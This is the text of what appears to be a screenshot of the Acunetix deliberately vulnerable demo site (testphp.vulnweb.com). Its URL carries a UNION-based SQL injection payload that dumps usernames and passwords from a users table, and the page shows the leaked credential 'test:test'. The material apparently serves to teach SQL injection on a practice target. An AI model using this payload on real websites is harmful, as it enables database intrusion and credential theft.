 testphp.vulnweb.com/artists.php?artist=10000 union all select 1,2,group_concat(uname,":",pass) from users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
artist: 2
Browse categories
test:test